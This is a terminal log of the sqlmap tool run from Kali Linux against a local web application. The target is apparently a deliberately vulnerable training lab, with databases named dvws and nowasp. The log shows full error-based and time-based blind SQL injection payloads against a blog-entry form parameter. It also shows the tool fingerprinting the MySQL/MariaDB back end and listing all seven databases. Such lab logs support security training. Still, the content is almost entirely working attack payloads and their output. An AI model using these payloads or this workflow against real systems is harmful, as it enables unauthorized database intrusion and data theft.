 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:15:00
[22:15:00] [INFO] parsing HTTP request from 'req.txt'
[22:15:01] [WARNING] provided value for parameter 'csrf-token' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
POST parameter 'csrf-token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N]
[22:15:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blog_entry (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: csrf-token=&blog_entry=this one'||(SELECT 'Meay' FROM DUAL WHERE 6184=6184 AND (SELECT 5536 FROM(SELECT COUNT(*),CONCAT(0x717a7a6b71,(SELECT (ELT(5536=5536,1))),0x716b6a7a71,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'&add-to-your-blog-php-submit-button=Save Blog Entry
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: csrf-token=&blog_entry=this one'||(SELECT 'bbqM' FROM DUAL WHERE 1250=1250 AND (SELECT * FROM (SELECT(SLEEP(5)))oikt))||'&add-to-your-blog-php-submit-button=Save Blog Entry
---
[22:15:02] [INFO] testing MySQL
[22:15:02] [INFO] confirming MySQL
[22:15:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.29, PHP 7.2.0
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[22:15:02] [INFO] fetching database names
[22:15:02] [WARNING] reflective value(s) found and filtering out
[22:15:02] [INFO] used SQL query returns 7 entries
[22:15:02] [INFO] starting 7 threads
[22:15:02] [INFO] retrieved: dvws
[22:15:02] [INFO] retrieved: test
[22:15:03] [INFO] retrieved: mysql
[22:15:03] [INFO] retrieved: nowasp
[22:15:03] [INFO] retrieved: performance_schema
[22:15:03] [INFO] retrieved: phpmyadmin
[22:15:03] [INFO] retrieved: information_schema
available databases [7]:
[*] dvws
[*] information_schema
[*] mysql
[*] nowasp
[*] performance_schema
[*] phpmyadmin
[*] test
[22:15:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.2'
[*] shutting down at 22:15:03
root@kali:~/Desktop/sqlmap#